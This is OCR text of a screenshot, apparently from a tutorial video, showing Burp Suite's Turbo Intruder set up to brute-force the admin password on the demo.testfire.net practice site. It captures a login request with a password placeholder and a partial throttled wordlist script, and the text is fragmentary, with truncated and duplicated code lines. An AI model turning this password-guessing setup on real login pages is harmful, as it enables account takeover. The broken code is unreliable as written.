 Burp Suite Community Edition v2021.3.3 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++
Intercept HTT
Turbo Intruder - demo.testfire.net
Request to http
Forward
Pretty Raw \n Actions
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.128 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://demo.testfire.net/login.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=FFEA4BADE3E5642C2EFF6BE0BD2C8E09
14 Connection: close
15
16 uid=admin&passw=%s&btnSubmit=Login
Search... 0 matches
Last code used Choose scripts dir Save
import time
# Parameters to configure
triedWords=20
timeMins=0
timeSecs=5
throttleMillisecs=200
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=5,
pipeline=False,
engine=Engine.BURP
)
for i in range(3, 8):
engine.queue(target.req,
engine.queue(target.req,
secs=timeMins*60+timeSecs
n=0
for word in open('C:\\Users\\ rds.txt'):
Attack
Pretty Raw \n
1 POST /doLogi
2 Host: demo.t
3 Content-Leng
4 Cache-Contro
5 Upgrade-Inse
6 Origin: http
7 Content-Type
8 User-Agent:
9 Accept: text
10 Referer: htt
11 Accept-Encod
12 Accept-Langu
13 Cookie: JSES
14 Connection:
15
16 uid=admin&pa
INSPECTOR
Subscribe INFO CK Now
Search...